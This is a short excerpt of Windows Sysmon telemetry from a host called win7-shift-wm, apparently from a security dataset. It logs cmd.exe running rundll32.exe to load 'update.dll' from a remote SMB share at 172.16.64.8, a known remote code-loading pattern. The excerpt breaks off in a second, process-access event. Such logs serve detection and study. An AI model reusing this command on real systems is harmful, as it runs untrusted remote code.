 UtcTime: 2021-07-02 05:24:08.652
ProcessGuid: {982E0C7C-A2F8-60DE-0000-001011881D00}
ProcessId: 532
Image: C:\Windows\SysWOW64\rundll32.exe
FileVersion: 6.1.7600.16385 (win7_rtm.090713-1255)
Description: Windows host process (Rundll32)
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: RUNDLL32.EXE
CommandLine: rundll32.exe  \\172.16.64.8\pALCk\update.dll,0
CurrentDirectory: C:\Users\SHIFT-~1\AppData\Local\Temp\7zO4999C9D3\
User: win7-shift-wm\shift-user
LogonGuid: {982E0C7C-87FD-60DE-0000-002090050200}
LogonId: 0x20590
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=51138BEEA3E2C21EC44D0932C71762A8,SHA256=5AD3C37E6F2B9DB3EE8B5AEEDC474645DE90C66E3D95F8620C48102F1EBA4124,IMPHASH=EF8A44FE2F9AD4AB85E55004AAA024A9
ParentProcessGuid: {982E0C7C-A2F8-60DE-0000-00100A851D00}
ParentProcessId: 1768
ParentImage: C:\Windows\SysWOW64\cmd.exe
ParentCommandLine: C:\Windows\System32\CMD.exe /c rundll32.exe \\172.16.64.8\pALCk\update.dll,0
07/02/2021 12:24:08 PM
LogName=Microsoft-Windows-Sysmon/Operational
EventCode=10
EventType=4
ComputerName=win7-shift-wm
User=NOT_TRANSLATED
Sid=S-1-5-18
SidType=0
SourceName=Microsoft-Windows-Sysmon
Type=Сведения
RecordNumber=4461
Keywords=None
TaskCategory=Process accessed (rule: ProcessAccess)
OpCode=Сведения
Message=Process accessed:
RuleName: ProcessAccessInclude